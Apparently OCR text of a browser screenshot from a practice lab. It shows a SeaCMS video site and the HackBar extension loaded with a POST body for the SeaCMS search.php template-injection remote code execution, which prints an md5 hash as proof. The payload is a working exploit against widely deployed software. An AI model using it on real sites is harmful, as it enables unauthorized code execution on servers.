 中文帮助
海洋CMS
不安全 183.129.189.62:20073
雯予
Gmail YouTube 地图 github - Google... GitHub Welcome to TryHa... 大佬的博客 靶场
海洋影视
Search
搜视频
搜资讯
首页 新闻 娱乐 军事 猎奇 专辑 文章 留言求片 会员中心 最近更新 热门排行
新闻 体育 汽车 科技 财经 股市 地方 母婴 生活
热播榜
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
searchtype=5&searchword=
{if{searchpage:year}&year=:e{searchpage:area}}&area=v{searchpage:letter}&le
tter=al{searchpage:lang}&yuyan=(join{searchpage:jq}&jq=
($_P{searchpage:ver}&&ver=OST[9]))&9[]=prin&9[]=tf(md5(2017017344));
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6
控制台 新功能 问题
按种类分组 包含第三方 Cookie 问题 0 0
截至目前未检测到任何问题